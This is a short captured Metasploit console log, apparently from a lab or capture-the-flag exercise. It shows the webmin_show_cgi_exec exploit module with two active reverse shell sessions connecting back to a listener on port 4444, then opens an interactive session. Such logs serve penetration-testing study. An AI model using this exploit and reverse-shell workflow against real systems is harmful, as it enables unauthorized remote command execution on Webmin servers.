 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions
Active sessions
===============
Id  Name  Type            Information                             Connection
--  ----  ----            -----------                             ----------
1         shell cmd/unix  Shell Banner: EcsohU9ehdfDesjd -----  10.4.60.166:4444 -> 10.10.59.171:36770 (::1)
2         shell cmd/unix  Shell Banner: tf3SjDSeCWyVh6DU -----  10.4.60.166:4444 -> 10.10.59.171:36782 (127.0.0.1)
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -i 2
[*] Starting interaction with 2...
Shell Banner:
tf3SjDSeCWyVh6DU
-----